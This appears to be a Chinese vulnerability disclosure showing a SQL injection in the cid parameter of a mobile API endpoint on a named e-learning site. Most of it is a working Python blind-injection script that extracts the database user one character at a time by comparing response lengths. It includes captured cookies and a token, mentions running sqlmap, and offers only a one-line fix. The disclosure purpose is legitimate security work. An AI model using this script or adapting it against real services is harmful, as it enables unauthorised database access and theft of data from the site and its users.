在iOS客户端点击某一个课程时,post请求如下
POST /api2/getmediainfo_ver2 HTTP/1.1
Host: www.imooc.com
Proxy-Connection: keep-alive
Accept: */*
Accept-Encoding: gzip, deflate
Cookie: Hm_lvt_f0cfcccd7b1393990c78efdeebff3968=1422177694,1422270828,1423793364; imooc_uuid=b6039279-4cc6-428f-ad66-56f09a49d833
Content-Type: application/x-www-form-urlencoded; charset=utf-8
Accept-Language: zh-Hans;q=1, en;q=0.9, fr;q=0.8, de;q=0.7, zh-Hant;q=0.6, ja;q=0.5
Content-Length: 57
Connection: keep-alive
User-Agent: mukewang/2.3.01204 (iPhone; iOS 7.1.2; Scale/2.00)
cid=317&token=马赛克&uid=276845
其中cid存在注入
正常:

出错:

改了一下以前用Python写的小脚本
#coding=GBK
import urllib.request
import urllib.parse
import json
import string
url = "http://www.imooc.com/api2/getmediainfo_ver2"
values = "cid=317' and length(user())=26 and '1'='1&token=e1387d36a51959a9d68898f91a6f6b16&uid=276845"
payloads = list(string.ascii_lowercase)
payloads += list('@_.')
for i in range(0,10):
payloads.append(i)
result = ''
for count in range(1,27):
for payload in payloads:
values = "cid=317' and substr(user(),%s,1)='%s' and '1'='1&token=e1387d36a51959a9d68898f91a6f6b16&uid=276845" % (count,payload)
#print('SQL PAYLOAD : ' + values)
data= values.encode('utf-8')
req = urllib.request.Request(url,data)
req.add_header('User-Agent','mukewang/2.3.01204 (iPhone; iOS 7.1.2; Scale/2.00)')
req.add_header('Accept-Language','zh-Hans;q=1, en;q=0.9, fr;q=0.8, de;q=0.7, zh-Hant;q=0.6, ja;q=0.5')
req.add_header('Cookie','Hm_lvt_f0cfcccd7b1393990c78efdeebff3968=1422177694,1422270828,1423793364; imooc_uuid=b6039279-4cc6-428f-ad66-56f09a49d833')
req.add_header('Connection', 'keep-alive')
req.add_header('Accept-Encoding','gzip, deflate')
req.add_header('Proxy-Connection','keep-alive')
req.add_header('Accept','*/*')
req.add_header('Content-Type','application/x-www-form-urlencoded; charset=utf-8')
response = urllib.request.urlopen(req)
html = response.read().decode('utf-8')
if len(html)==620:
result += payload
print("DOING. result: " + result)
print('-----------------------------')
print("Done! Current user : "+result)
获取当前用户为:
[email protected]
用sqlmap跑一下

解决方案:
过滤下